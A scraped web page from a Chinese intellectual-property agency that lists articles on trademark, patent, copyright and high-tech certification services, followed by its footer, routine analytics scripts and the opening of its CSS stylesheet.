  <li><a v target="_blank">长沙商标注册办理在哪里办理</a></li>
  
  <li><a v target="_blank">商标注册在北京哪里?北京企业看这里~</a></li>
  
  <li><a v target="_blank">商标注册查询在哪里，看完就知道答案!</a></li>
  
  <li><a v target="_blank">商标注册去哪里办理</a></li>
  
  <li><a v target="_blank">北京商标注册公司：外国人在中国申请商标怎么申请?</a></li>
  
  <li><a v target="_blank">app商标注册哪一类?为什么要给app注册商标，流程是什么?立即收藏</a></li>
  
  <li><a v target="_blank"> 注册商标，驰名商标、著名商标和知名商标有什么区别？</a></li>
  
  <li><a v target="_blank">商号和商标是哥俩儿吗？如果发生冲突了，怎么办？</a></li>
  
  <li><a v target="_blank">驰名商标是什么？驰名商标的特殊保护有哪些？（已解决）</a></li>
  
  <li><a v target="_blank">商标名和商标有什么区别?怎么注册商标</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content2" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk2.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?zl-gn-sq/3014.html" title="发明专利申请下来需要多长时间?" target="_blank">发明专利申请下来需要多长时间?</a> </h4>
  <p>　　发明专利申请下来需要多长时间?发明专利是企业进军市场的有利武器，通常能帮助绝···<a href="/?zl-gn-sq/3014.html" title="发明专利申请下来需要多长时间?" target="_blank">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
   
  <li><a href="/?zl-gn-sq/3013.html" title="申请一项专利，需要缴纳哪些费用?" target="_blank">申请一项专利，需要缴纳哪些费用?</a></li>
  
  <li><a href="/?zl-gn-sq/3012.html" title="专利-申请专利的流程和时间" target="_blank">专利-申请专利的流程和时间</a></li>
  
  <li><a href="/?zl-gn-sq/3011.html" title="一分钟了解专利申请流程" target="_blank">一分钟了解专利申请流程</a></li>
  
  <li><a href="/?zl-gn-sq/3010.html" title="专利申请前，进行专利查询的重要性" target="_blank">专利申请前，进行专利查询的重要性</a></li>
  
  <li><a href="/?zl-gn-sq/3009.html" title="专利信息变更的流程 知产人怎能错过这节课" target="_blank">专利信息变更的流程 知产人怎能错过这节课</a></li>
  
  <li><a href="/?zl/3008.html" title="专利申请的10个关键流程点详解" target="_blank">专利申请的10个关键流程点详解</a></li>
  
  <li><a href="/?zl/3007.html" title="大学生申请专利的简要流程是怎样的?" target="_blank">大学生申请专利的简要流程是怎样的?</a></li>
  
  <li><a href="/?zl-gn-sq/3002.html" title="申请专利和转让专利有什么区别呢?" target="_blank">申请专利和转让专利有什么区别呢?</a></li>
  
  <li><a href="/?zl-gn-sq/3001.html" title="何为实用新型专利侵权?实用新型专利侵权的3种判定方法" target="_blank">何为实用新型专利侵权?实用新型专利侵权的3种判定方法</a></li>
  
  <li><a href="/?zl-gn-wg/3000.html" title="产品外观设计专利申请,怎么申请?哪些产品不可申请专利?" target="_blank">产品外观设计专利申请,怎么申请?哪些产品不可申请专利?</a></li>
  
  <li><a href="/?zl-gn-sq/2999.html" title="申请专利有什么好处?专利有哪些分类?" target="_blank">申请专利有什么好处?专利有哪些分类?</a></li>
  
  <li><a href="/?zl-gn-sy/2998.html" title="实用新型专利申请周期是多久?拥有专利评职称如何加分?" target="_blank">实用新型专利申请周期是多久?拥有专利评职称如何加分?</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right">  
 <div class="a_content4_left_title">
  <h4><a href="/?zl-gn-sy/2998.html" title="实用新型专利申请周期是多久?拥有专利评职称如何加分?" target="_blank">实用新型专利申请周期是多久?拥有专利评职称如何加分?</a> </h4>
  <p>　　实用新型专利申请周期是多久?拥有专利评职称如何加分?实用新型专利申请需要经过···<a href="/?zl-gn-sy/2998.html" title="实用新型专利申请周期是多久?拥有专利评职称如何加分?" target="_blank">[详情]</a></p>
 </div>
 
 <ul>
 
  <li><a v target="_blank">发明专利和实用新型专利有啥区别?职称晋升能用吗?</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content3" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk3.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?bq-dj-wz/3004.html" title="专利申请，建筑行业怎么申请专利?" target="_blank">专利申请，建筑行业怎么申请专利?</a> </h4>
  <p>　　专利申请，建筑行业怎么申请专利?专利其实涉及多方面，各行业。而涉及到建筑专利···<a href="/?bq-dj-wz/3004.html" title="专利申请，建筑行业怎么申请专利?" target="_blank">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
   
  <li><a href="/?bq-dj-wz/3003.html" title="如何保护自己的版权不被侵犯?" target="_blank">如何保护自己的版权不被侵犯?</a></li>
  
  <li><a href="/?bq-dj-rj/2985.html" title="伊诺未来知识产权：软件著作权在评职称时，能加分吗" target="_blank">伊诺未来知识产权：软件著作权在评职称时，能加分吗</a></li>
  
  <li><a href="/?bq-dj-rj/2975.html" title="个人可以申请软件著作权吗?需要什么条件?" target="_blank">个人可以申请软件著作权吗?需要什么条件?</a></li>
  
  <li><a href="/?bq-dj-wz/2970.html" title="2021年版权登记的流程与周期是怎样的?" target="_blank">2021年版权登记的流程与周期是怎样的?</a></li>
  
  <li><a href="/?bq-dj-wz/2627.html" title="广告语可以申请版权登记吗?可以的话登记流程是怎样的?" target="_blank">广告语可以申请版权登记吗?可以的话登记流程是怎样的?</a></li>
  
  <li><a href="/?bq/2564.html" title="在美国怎样申请版权保护?答案在这里~~" target="_blank">在美国怎样申请版权保护?答案在这里~~</a></li>
  
  <li><a href="/?bq-dj-yy/2503.html" title="周杰伦的新歌“说好不哭”版权登记做好了吗?" target="_blank">周杰伦的新歌“说好不哭”版权登记做好了吗?</a></li>
  
  <li><a href="/?bq-dj-wz/2497.html" title="在美国,如何为一本书做版权保护：权威指南" target="_blank">在美国,如何为一本书做版权保护：权威指南</a></li>
  
  <li><a href="/?bq-dj-ms/2496.html" title="画作版权怎么登记?你需要在网上版权你的作品吗?" target="_blank">画作版权怎么登记?你需要在网上版权你的作品吗?</a></li>
  
  <li><a href="/?bq-dj-sy/2495.html" title="摄影作品著作权登记的意义和作用是什么？已解决~" target="_blank">摄影作品著作权登记的意义和作用是什么？已解决~</a></li>
  
  <li><a href="/?bq-dj-rj/2494.html" title="全国版权登记代理价格?注册软件版权前要知道的?已解决~" target="_blank">全国版权登记代理价格?注册软件版权前要知道的?已解决~</a></li>
  
  <li><a href="/?bq-dj-wl/2470.html" title="网络作品如何应对著作权保护问题?怎么申请?" target="_blank">网络作品如何应对著作权保护问题?怎么申请?</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right"> 
 <div class="a_content4_left_title">
  <h4><a href="/?bq-dj-wl/2470.html" title="网络作品如何应对著作权保护问题?怎么申请?" target="_blank">网络作品如何应对著作权保护问题?怎么申请?</a> </h4>
  <p>
	　　网络作品如何应对著作权保护问题?怎么申请?尽管许多人承认互联网是一个随···<a href="/?bq-dj-wl/2470.html" title="网络作品如何应对著作权保护问题?怎么申请?" target="_blank">[详情]</a></p>
 </div>
 
 <ul>
  
  <li><a v target="_blank">2019美术版权登记流程和费用?</a></li>
  
  <li><a v target="_blank">伊诺未来告诉你：为什么要做音乐版权登记?音乐版权登记证书有何作用?</a></li>
  
  <li><a v target="_blank">【2019年】无锡登记版权要多长时间?</a></li>
  
  <li><a v target="_blank">网络图片版权如何登记</a></li>
  
  <li><a v target="_blank">北京版权登记多少钱?美术作品版权登记价格</a></li>
  
  <li><a v target="_blank">图片版权登记 代理公司收费多少</a></li>
  
  <li><a v target="_blank">如何做电影版权登记?为什么要保护版权?什么价格</a></li>
  
  <li><a v target="_blank">2019音乐作品版权登记的具体流程</a></li>
  
  <li><a v target="_blank">2019年影视作品著作权登记作用有多大</a></li>
  
  <li><a v target="_blank">网络作品自愿登记办理需要什么材料</a></li>
  
  <li><a v target="_blank">网络作品著作权登记需要递交哪些材料</a></li>
  
  <li><a v target="_blank">美术作品著作权登记申请需要什么资料</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content4" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk4.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?gx/2885.html" title="2021年高企未通过10大原因分析总结！" target="_blank">2021年高企未通过10大原因分析总结！</a> </h4>
  <p>
	　　2021年高企未通过10大原因分析?随着企业的不断壮大，也越来越多的企···<a href="/?gx/2885.html" title="2021年高企未通过10大原因分析总结！" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
  
  <li><a href="/?gx-zz-jsrz/1819.html" title="2020年陕西高企申报时间公告 再不申请就迟了" target="_blank">2020年陕西高企申报时间公告 再不申请就迟了</a></li>
  
  <li><a href="/?gx/1138.html" title="2020年深圳高新技术企业认证时间表" target="_blank">2020年深圳高新技术企业认证时间表</a></li>
  
  <li><a href="/?gx/2884.html" title="2020年陕西高新技术企业认定政策及认定条件！" target="_blank">2020年陕西高新技术企业认定政策及认定条件！</a></li>
  
  <li><a href="/?gx-zz-jsrz/2507.html" title="[高新认证]高新技术企业认定成功能为企业省多少钱?" target="_blank">[高新认证]高新技术企业认定成功能为企业省多少钱?</a></li>
  
  <li><a href="/?gx-zz-jsrz/2504.html" title="[2019]最新最全的企业高新认证内容" target="_blank">[2019]最新最全的企业高新认证内容</a></li>
  
  <li><a href="/?gx-zz-pg/2404.html" title="伊诺：软件企业评估证书有效期是多久" target="_blank">伊诺：软件企业评估证书有效期是多久</a></li>
  
  <li><a href="/?gx-zz-jsrz/2402.html" title="高新认证代理公司：高新认证的评分标准" target="_blank">高新认证代理公司：高新认证的评分标准</a></li>
  
  <li><a href="/?gx-zz-jsrz/2392.html" title="2019申报高新技术企业认证常见的问题汇集" target="_blank">2019申报高新技术企业认证常见的问题汇集</a></li>
  
  <li><a href="/?gx-zz-jsrz/2391.html" title="2019国家高新技术企业认证标准汇总" target="_blank">2019国家高新技术企业认证标准汇总</a></li>
  
  <li><a href="/?gx-zz-iso9/2379.html" title="ISO9001认证能带来什么作用?有什么好处?" target="_blank">ISO9001认证能带来什么作用?有什么好处?</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right"> 
 <div class="a_content4_left_title">
  <h4><a href="/?gx-zz-jsrz/2377.html" title="干货|2019高企认定有关问题的全面问答" target="_blank">干货|2019高企认定有关问题的全面问答</a> </h4>
  <p>
	　　最近一直给大家分享关于高企认定的条件和好处，但是关于在实际操作中出现的···<a href="/?gx-zz-jsrz/2377.html" title="干货|2019高企认定有关问题的全面问答" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <ul>
  
  <li><a href="/?gx-zz-jsrz/2359.html" title="伊诺知产解读：北京高新技术企业税收优惠政策" target="_blank">伊诺知产解读：北京高新技术企业税收优惠政策</a></li>
  
  <li><a href="/?gx-zz-pg/2358.html" title="软件企业如何才能获得‘两免三减半’政策" target="_blank">软件企业如何才能获得‘两免三减半’政策</a></li>
  
  <li><a href="/?gx-zz-jsrz/2357.html" title="伊诺整理的：高新企业认定时的注意事项有哪些，供大家参考！" target="_blank">伊诺整理的：高新企业认定时的注意事项有哪些，供大家参考！</a></li>
  
  <li><a href="/?gx-zz-jsrz/2344.html" title="高新技术企业认定条件与内容有哪些" target="_blank">高新技术企业认定条件与内容有哪些</a></li>
  
  <li><a href="/?gx-zz-jsrz/2328.html" title="伊诺整理的：2019高新企业认定条件，供大家参考！" target="_blank">伊诺整理的：2019高新企业认定条件，供大家参考！</a></li>
  
  <li><a href="/?gx-zz-jsrz/2327.html" title="8个高新技术认证领域总结【含英文版】" target="_blank">8个高新技术认证领域总结【含英文版】</a></li>
  
  <li><a href="/?gx-zz-jsrz/2309.html" title="2019年河南省高企认定的标准" target="_blank">2019年河南省高企认定的标准</a></li>
  
  <li><a href="/?gx-zz-pg/2182.html" title="2019办理双软认证的费用是多少?做双软认证的四大优势" target="_blank">2019办理双软认证的费用是多少?做双软认证的四大优势</a></li>
  
  <li><a href="/?gx-zz-jsrz/2181.html" title="2019年高新企业认证的法律法规有哪些" target="_blank">2019年高新企业认证的法律法规有哪些</a></li>
  
  <li><a href="/?gx-zz-jsrz/2180.html" title="高新认定申报必须同时满足哪些条件?高新申报前后日常管理重点工作" target="_blank">高新认定申报必须同时满足哪些条件?高新申报前后日常管理重点工作</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4" id="Tab4_Content5" style="display: none;">
 <div class="a_content4_left">
 <div class="a_content4_left_img"><img src="/style/images/zsbk5.jpg" alt="[list:title]"></div>
 
 <div class="a_content4_left_title">
  <h4><a href="/?zhishichanquanjiaoyi/shangbiao/2948.html" title="VOIR" target="_blank">VOIR</a> </h4>
  <p>商标名称 VOIR 注册号 34557960 商标类别 第18类-箱包皮具 商标···<a href="/?zhishichanquanjiaoyi/shangbiao/2948.html" title="VOIR" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <div class="a_content4_left_li">
  <ul>
  
  <li><a href="/?zhishichanquanjiaoyi/shangbiao/2947.html" title="TOMET" target="_blank">TOMET</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/shangbiao/2946.html" title="BONIA波尼亚" target="_blank">BONIA波尼亚</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/txfw/2108.html" title="我语—38类通讯服务" target="_blank">我语—38类通讯服务</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/txfw/2107.html" title="冯家" target="_blank">冯家</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/txfw/2106.html" title="画知婵" target="_blank">画知婵</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2105.html" title="乐博士" target="_blank">乐博士</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2104.html" title="风月关" target="_blank">风月关</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2102.html" title="八马驿通" target="_blank">八马驿通</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2103.html" title="钱氏" target="_blank">钱氏</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/yscc/2101.html" title="聊客" target="_blank">聊客</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/cljg/2100.html" title="琢爱" target="_blank">琢爱</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/cljg/2098.html" title="范氏" target="_blank">范氏</a></li>
  
  </ul>
 </div>
 <div class="clear"></div>
 </div>
 <div class="a_content4_right"> 
 <div class="a_content4_left_title">
  <h4><a href="/?zhishichanquanjiaoyi/cljg/2098.html" title="范氏" target="_blank">范氏</a> </h4>
  <p>商标名称 范氏 注册号 22686560 商标类别 第40类-材料加工 商标状态···<a href="/?zhishichanquanjiaoyi/cljg/2098.html" title="范氏" target="_blank" rel="nofollow">[详情]</a></p>
 </div>
 
 <ul>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2097.html" title="邯城一号" target="_blank">邯城一号</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2096.html" title="铠记" target="_blank">铠记</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2094.html" title="猫船长" target="_blank">猫船长</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/jyyl/2095.html" title="巴都小象,BADUXIAOXIANG" target="_blank">巴都小象,BADUXIAOXIANG</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2093.html" title="书之佰胃" target="_blank">书之佰胃</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2092.html" title="黄粱梦" target="_blank">黄粱梦</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2091.html" title="真爱公式" target="_blank">真爱公式</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2090.html" title="皆途" target="_blank">皆途</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/wzfw/2089.html" title="礼响青春" target="_blank">礼响青春</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/ylyy/2088.html" title="云棠水榭" target="_blank">云棠水榭</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/ylyy/2087.html" title="青微遇" target="_blank">青微遇</a></li>
  
  <li><a href="/?zhishichanquanjiaoyi/ylyy/2086.html" title="恰如年" target="_blank">恰如年</a></li>
  
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 </div>
</div>
<div class="footimg">
 <div class="main"> <ul class="yyy_footer">
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_1.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">低价透明</strong></p>
 <p>第一报价，无隐形消费</p>
 </div>
 </li>
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_2.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">金牌服务</strong></p>
 <p>一对一专属顾问24小时服务</p>
 </div>
 </li>
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_3.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">信息保密</strong></p>
 <p>个人信息安全有保障</p>
 </div>
 </li>
 <li>
 <div class="yyy_footerimg"><img src="/style/images/footer_4.png"/></div>
 <div class="yyy_footword">
 <p><strong style="font-size:16px">售后无忧</strong></p>
 <p>服务出问题客服经理全程跟进</p>
 </div>
 </li>
</ul> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">

 <div class="foot-centent">
 <div class="main">
 
 <dl>
 
 <dt><a href="/wm/" rel="nofollow" >关于伊诺</a></dt>
 
 <dd><a href="/wm-zkjj/" rel="nofollow">公司简介</a></dd>
 <dd><a href="/wm-wh/" rel="nofollow">企业文化</a></dd>
 <dd><a href="/wm-jr/" rel="nofollow">加入我们</a></dd>
 <dd><a href="/wm-lx/" rel="nofollow">联系方式</a></dd>
 
 </dl> 
 <dl>
 
 <dt><a href="/shangbiaozhuce/" rel="nofollow" title="商标注册">商标注册</a></dt>
 
 <dd><a href="/shangbiaozhuce/1851.html" rel="nofollow" title="专属双享注册">专属双享注册</a></dd>
 <dd><a href="/shangbiaozhuce/1854.html" rel="nofollow" title="专属加急注册">专属加急注册</a></dd>
 <dd><a href="/shangbiaozhuce/1850.html" rel="nofollow" title="专属顾问注册">专属顾问注册</a></dd>
 <dd><a href="/shangbiaozhuce/1858.html" rel="nofollow" title="集体商标注册">集体商标注册</a>
 </dd>
 <dd><a href="/shangbiaozhuce/1864.html" rel="nofollow" title="国际商标注册">国际商标注册</a>
 </dd>
 
 </dl> 
 <dl>
 
 <dt><a href="/zhuanlishenqing/" rel="nofollow" title="专利申请">专利申请</a></dt>
 
 <dd><a href="/zhuanlishenqing/1881.html" rel="nofollow" title="发明专利申请">发明专利申请</a></dd>
 <dd><a href="/zhuanlishenqing/1882.html" rel="nofollow" title="外观设计专利申请">外观设计专利申请</a></dd>
 <dd><a href="/zhuanlishenqing/1883.html" rel="nofollow" title="实用新型专利申请">实用新型专利申请</a></dd>
 <dd><a href="/zhuanlishenqing/1884.html" rel="nofollow" title="pct国际专利申请">pct国际专利申请</a></dd>
 </dl> 
 <dl>
 
 <dt><a href="/banquanbaohu/" rel="nofollow" title="版权登记">版权登记</a></dt>
 <dd><a href="/banquanbaohu/1894.html" rel="nofollow" title="计算机软件著作权">计算机软件著作权</a></dd>
 <dd><a href="/banquanbaohu/1895.html" rel="nofollow" title="美术作品著作权">美术作品著作权</a></dd>
 <dd><a href="/banquanbaohu/1899.html" rel="nofollow" title="音乐作品著作权">音乐作品著作权</a></dd>
 <dd><a href="/banquanbaohu/1897.html" rel="nofollow" title="摄影作品著作权">摄影作品著作权</a>
 </dd>
 </dl> 
 
 <dl> 
 <dt><a href="/zcjy/" rel="nofollow" title="知识产权交易">知识产权交易</a></dt>
 
 <dd><a href="/zhishichanquanjiaoyi/shangbiao/" rel="nofollow" title="商标交易">商标交易</a></dd>
 <dd><a href="/zhishichanquanjiaoyi/zhuanli/" rel="nofollow" title="专利交易">专利交易</a></dd>
 <dd><a href="/zhishichanquanjiaoyi/banquan/" rel="nofollow" title="版权交易">版权交易</a></dd>
 </dl> 
		<div class="bottom_tel">
			<p>15313486385　<span>(7x24小时为您服务)</span></p>
			<img src="/style/img/ma.gif" title="伊诺微信二维码">
		</div>

      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">

    <div class="clear"></div>
    <div class="main">
      <!-- <div class="foot-centent__head"> 公司旗下 </div>  -->
      <div class="yqlj-title">
      友情链接</div>
      <ul class="yqlj">
        <!-- <li></li> -->
        <li><a rel="nofollow" href="http://www.sipo.gov.cn/" target="_blank">国家知识产权局</a> </li>
        <li><a rel="nofollow" href="http://sbj.saic.gov.cn/" target="_blank">中国商标网</a> </li>
        <li><a rel="nofollow" href="http://www.ztxcc.com/" target="_blank">知识产权服务</a> </li>
        <li><a href="http://www.zkeipr.com/" target="_blank">知识产权服务平台</a> </li>
        <li><a rel="nofollow" href="https://www.wtoip.com/" target="_blank">知识产权代理</a> </li>   
        <li><a href="http://www.hbjnzyqc.com/" target="_blank">东风消防车</a> </li>                
        <li><a href="http://www.uzuncorp.com/" target="_blank">深圳专利申请</a> </li>
        <li><a href="http://www.juejinqifu.com/list-1-2" target="_blank">公司注册</a> </li>        
        <li><a href="https://www.chuanglv021.cn/" target="_blank">上海办理公司注册</a> </li>
        <li><a href="http://www.jingyeipr.com/" target="_blank">商标设计注册</a></li>
        <li><a href="http://www.hbpma.org.cn/" target="_blank">河北预防医学会产学研分会</a></li>
        
        <li><a href="http://www.hzh-vip.com.cn/" target="_blank">合众和</a></li>
        
        <li><a href="http://www.sqmade.cn/" target="_blank">管道离心泵</a></li>
        <li><a href="http://www.adcocn.com/" target="_blank">东莞工商注册</a></li>
        <li><a href="http://www.hsz123.com/" target="_blank">高邮公司注册</a></li>
        <li><a href="http://qd.hongzhuojituan.com/" target="_blank">青岛商标注册</a></li> 
      
        <li><a href="http://www.innoscience.org/" target="_blank">伊诺国际科研</a></li>   
        <li><a href="http://www.jz119.net/" target="_blank">菠萝格</a></li> 
        <li><a href="http://www.fly2008.cn/" target="_blank">软件著作权登记</a></li>
       
        <li><a href="http://www.fuyuanacc.com/" target="_blank">无锡工商注册</a></li>
        <li><a href="http://www.xiaozhubx.com/" target="_blank">办学许可证办理</a></li>
        <li><a href="http://www.hteditor.com/" target="_blank">自费出书</a></li>
       
        <li><a href="http://www.hkgxin.cn/" target="_blank">香港公司注册</a></li>
        <li><a href="https://www.amz123.com/" target="_blank">亚马逊开店</a></li>
        <li><a href="http://www.okipr.com/" target="_blank">知识产权专利申请</a></li> 
         
        <li><a href="http://www.qzstax.com/" target="_blank">税收筹划</a></li>
        
        <li><a href="http://www.jtbag.com/" target="_blank">编织袋</a></li>
        <li><a href="http://www.bangqi66.com/" target="_blank">知识产权贯标</a></li> 
        <li><a href="http://www.rkgszc.com/" target="_blank">上海公司注册</a></li>
        <li><a href="http://www.aiczhuce.com/" target="_blank">凤岗公司注册</a></li>
      
        <li><a href="https://yhm.cs.zbj.com/" target="_blank">公司核名</a></li>
        <li><a href="http://www.cn-yan.cn/" target="_blank">香烟批发</a></li>
        <li><a href="http://www.lnzytx.com/" target="_blank">沈阳专利申请</a></li>
        <li><a href="https://www.biao.net/" target="_blank">商标交易</a></li>
        <li><a href="http://www.wxwangke.net/" target="_blank">无锡商标注册</a></li>
        <li><a href="http://www.bayuegua.com/" target="_blank">专利申请</a></li>
        <li><a href="https://www.bj1688.net/" target="_blank">北京公司注册</a></li>
		<li><a href="http://www.xuefu55.com/" target="_blank">培训机构</a></li>
		<li><a href="http://www.kmxhcs.com/" target="_blank">昆明公司注册</a></li>
      </ul>
    </div>
    <div class="footer">
 <p> Copyright @ 2011-2024 伊诺 All Rights Reserved
 备案号：<a target="_blank" rel="nofollow" href="http://beian.miit.gov.cn/" >京ICP备18053216号-1</a> | 国家知识产权局批准机构代码：11700</p> 
 <h6 style="text-align:center;">伊诺知识产权代理公司:专注于<a href="http://www.zkeipr.com/sb/" target="_blank" title="伊诺商标注册正规代理公司">商标注册</a>|<a href="http://www.zkeipr.com/sb-fl-fs/" target="_blank" title="商标驳回复审诚信代理">商标驳回复审受理</a>,专利申请|转让,高新技术企业认证,正规|诚信|高效|优质|有资质的代理机构,在无锡|河南|河北|陕西|山东|云南等设有办事处,国外:马来西亚|新加坡等地.</h6>
 <div style="text-align: center;"> 
 <a href="https://credit.szfw.org/" target="_blank" rel="nofollow"><img src="/style/images/chengxin.png" border="0" alt="伊诺诚信网站"></a>
 <a href="http://qyxy.baic.gov.cn/" target="_blank" rel="nofollow"><img src="/style/images/qyxxw.png" alt="伊诺信息信用网"></a>
 <a href="http://webscan.360.cn/index/checkwebsite/url/www.zkeipr.com" target="_blank" rel="nofollow"><img border="0" src="/style/images/360scan.jpg" height="36"></a>
 <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="/style/images/110.png" alt="伊诺报警服务"></a>
 </div> 
 </div>
 </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu">
 <ul>
 <li class="li_o"><a rel="nofollow">在线咨询</a></li>
 <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">专利申请</a></li>
 <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">商标注册</a></li>
 <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">版权登记</a></li>
 <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes" rel="nofollow">高新认证</a></li>
 
 </ul>
</div>
<script src="/style/js/qq.js"></script> 

<!-- 代码 结束 --> 

<script type="text/javascript">
 $(function() {// 初始化内容
		$("#ml_url").val(window.location.href);
 }); 
</script>

<!--<script language="javascript" src="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></script> -->
 
<!-- 百度统计 开始 -->
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?87c813563f4a64d02ca5c98d388f131b";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 代码 结束 -->
<!-- zitui -->
<script>
(function(){
 var bp = document.createElement('script');
 var curProtocol = window.location.protocol.split(':')[0];
 if (curProtocol === 'https') {
 bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
 }
 else {
 bp.src = 'http://push.zhanzhang.baidu.com/push.js';
 }
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="/style/js/ntab2.js"></script>
<script>
	$(function(){
	ImghoverOut()
	var timer;
	function Hover(that){
	clearTimeout(timer);
	var imgHeight=$(that).find("img").height();
	var imgWdth=$(that).find("img").width();
	$(that).children(".img-child-box").children("img").animate({marginLeft:"-290px",marginTop:"-190px"},320)
	$(that).children(".img-child-box").stop(false,true).animate({width:imgWdth,height:imgHeight}, 400);
	$(that).children(".img-child-box").addClass("z-index40");
	$(that).addClass("z-index40");
	}
	function HoverOut(){
	clearTimeout(timer);
	}
	var $Hover=$(".img-boxmain").children("ul").children("li");
	$Hover.hover(function(){
	var _this = this;
	function _show(that){
	return function(){
	Hover(that);
	}
	}
	timer = setTimeout(_show(_this),300);
	},function(){
	HoverOut();
	ImghoverOut()
	$(this).find(".img-child-box").stop().animate({width:"180px",height:"180px"}, 300,function(){
	$(this).removeClass("z-index40");
	$(this).parents("li").removeClass("z-index40");
	});
	});
	function ImghoverOut(){
	$(".box-img1").stop().animate({marginTop:"-150px"},300);
	$(".box-img4").stop().animate({marginLeft:"-346px"},300);
	$(".box-img5").stop().animate({marginTop:"-152px"},300);
	$(".box-img6").stop().animate({marginLeft:"-195px"},300);
	$(".box-img8").stop().animate({marginLeft:"-165px"},300);
	$(".box-img9").stop().animate({marginTop: "-260px",marginLeft:" -307px"},300);
	$(".box-img10").stop().animate({marginTop: "-112px"},300);
	$(".box-img11").stop().animate({marginLeft: "-136px"},300);
	$(".box-img12").stop().animate({ marginTop:" -157px",marginLeft: "-325px"},300);
	}
	});
	</script>

 
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zkeipr.com/style/css/common.css
body_size: 3793
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #a9a9a9;
}

p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
